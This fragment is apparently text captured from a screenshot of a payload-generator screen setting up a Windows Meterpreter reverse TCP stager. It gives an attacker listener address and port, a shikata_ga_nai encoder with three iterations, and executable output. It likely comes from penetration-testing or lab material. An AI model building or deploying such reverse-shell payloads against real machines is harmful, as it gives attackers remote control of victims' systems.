 × windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Connect back to the attacker, Inject the meterpreter server DLL via the
Reflective Dll Injection payload (staged)
Option Value
Encoder x86/shikata_ga_nai
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.95.241
LPORT 4444
Template +
Output: exe
Show advanced options
Launch